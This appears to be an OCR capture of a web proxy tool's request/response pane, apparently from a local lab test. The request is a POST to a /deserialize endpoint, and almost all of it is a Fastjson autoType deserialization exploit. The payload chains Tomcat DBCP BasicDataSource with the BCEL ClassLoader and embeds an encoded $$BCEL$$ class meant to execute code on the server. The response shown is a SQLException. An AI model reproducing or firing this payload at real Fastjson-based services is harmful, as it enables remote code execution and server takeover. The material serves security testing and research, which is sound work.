 请求
响应
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /deserialize HTTP/1.1
2 Host: 127.0.0.1:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Connection: close
7 Content-Length: 1417
8
9 code=
{{"@type":"com.alibaba.fastjson.JSONObject","x":{"@type":"org.
apache.tomcat.dbcp.dbcp2.BasicDataSource","driverClassLoader":
{"@type":"com.sun.org.apache.bcel.internal.util.ClassLoader"},
"driverClassName":"$$BCEL$$$l$8b$I$A$A$A$A$A$A$AmR$5dS$d3$40$U
$3d$db$G6$N$e1$a3$c5$82$a2$a2$f8E$5b$95$a8$e3$h$8c$_$M$cct$ac$
a2$96$c1$e7$ed$b2$d6$ad$n$e9l$b6$d8$H$ff$8f$cf$bc$a0$e3$83$3f$
c0$l$e5x$b3b$8a$D$9b$c9$de$dc$8f$3d$e7$dc$bb$f9$f5$fb$c7O$A$cf
$f1$y$40$80$eb$Bn$e0$a6$8f$d5$dc$de$Kp$hk$iw8$ee$G$b8$87$fb$i$
P8$d6$Z$a6$b7t$a2$ed$L$86r$a3y$c0$e0m$a7$87$8aa$be$a3$T$f5zt$d
4Sf_$f4b$8a$d4$3a$a9$U$f1$810$3a$f7$cf$82$9e$fd$a83$86$e5$ce$H
$91$N$b24$Z$d3$8av$8eE$bc$j$8b$y$dbd$f0$b7d$7c$86_2$96a$b13$Q$
c7$o$8aE$d2$8f$de$98T$wW$c5$I$aa$7e$$$b33$96jhu$9aPn$b6k$85$fc
$f4J$M$j$rG$83$n$e8$a6$p$p$d5$ae$ce$r$cc$Vt$h9$40$88$Z$84$i$cd
$Q$z$3c$q$81$a4Y$86x$84$c7$i$h$n$o$3c$n$N$8eH$a7Q$7b$af$mbX$9d
$d0$b7$T$ab$8c$Z$N$ad$3a$y$K$888$c4S$84$q$f4$d2$5e$Z$W$s$A$7b$
bd$81$92$f6$l$d3$ff$z1T$t$d1w$a3$c4$ea$p$ea$o$e8$x$5b8$f5F$b3s
$a1$86F$e1$a9$b1$92$M$eb$8ds$d9$ae5$3a$e9o6$_$9dk$f5B$90$81$7f
$W$da$ee$a6$c6$5dx$9bnzH$A$d6$Ny$df$I$a9$b0$86$K$fd$3c$f9$w$81
$e5$d3$a4$7d$96$bc$88$y$p$3b$d5$fa$Gv$e2$d2s$b4O$bb$e0$3c$3dp$
a5T$80$FT$c9$fa$a8$V$87$bf80$60$f9$3bJ$b5$f2$v$bc$97$adSL$bd$f
f$K$3f$ff$f0O$u$N$82$ab$S$dc_$cbQv$f0$x$$$e2$93$a6$K$f9$ne$C$8
2$9d$c1$Sy9$e5$S$9d$ac$Q$e5$o$ae$90W$83$87$3a$c5$88$88$5e$8e$d
2$5b$8e$ab$k1_szW$fe$A$da$7d$Y$Z$n$D$A$A"}}:"x"}
1 HTTP/1.1 200
2 Content-Length: 1284
3 Date: Mon, 25 Apr 2022 06:04:04 GMT
4 Connection: close
5
6 java.sql.SQLException: Cannot create JDBC driver of class '$$BCEL
7